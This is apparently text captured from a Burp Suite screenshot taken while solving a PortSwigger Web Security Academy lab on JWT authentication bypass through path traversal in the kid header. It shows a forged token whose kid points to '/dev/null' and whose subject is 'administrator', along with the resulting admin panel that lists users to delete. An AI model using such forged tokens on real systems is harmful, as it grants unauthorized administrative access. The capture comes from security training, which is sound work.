 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhT ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczMzgyOTQ3NCwic3ViIjoiYWRtaW5pc3RyY
XRvciJ9.jGTMNHe4qR5NvAiWjb1XcJzSPMrVay36hXCRMQb0cAU
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1733829474,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
8C 64 CC 34 77 B8 A9 1E 4D BC 08 96
9C D2 3C CA D5 6B 2D FA 85 70 91 31
Information
• Expiration Time - Tue Dec 10 2024 11:17:54
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT
authentication
bypass via kid
header path
traversal
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete